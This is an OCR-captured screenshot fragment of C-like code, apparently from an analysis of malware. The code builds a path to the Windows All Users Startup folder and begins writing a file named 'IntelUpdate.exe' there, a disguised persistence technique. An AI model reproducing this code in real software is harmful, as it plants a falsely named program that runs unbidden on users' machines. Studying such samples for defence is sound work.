
if
 ( errval >= 
0
 )

{

  errval = users_handle->Close(users_handle);

if
 ( errval >= 
0
 )

  {

// allocate buffer and create path to All 
Users startup folder
    path_buf = alloc_and_zero(
520
);

    wstrcat(path_buf, 
L"\\ProgramData\\Microsoft\\Windows\\Start 
Menu\\Programs\\Startup\\");

    wstrcat(path_buf, L"IntelUpdate.exe");

// create the file...
    errval = win_vol->Open(win_vol,               
// volume root to create file in
                           &file_p,               
// handle for newly created file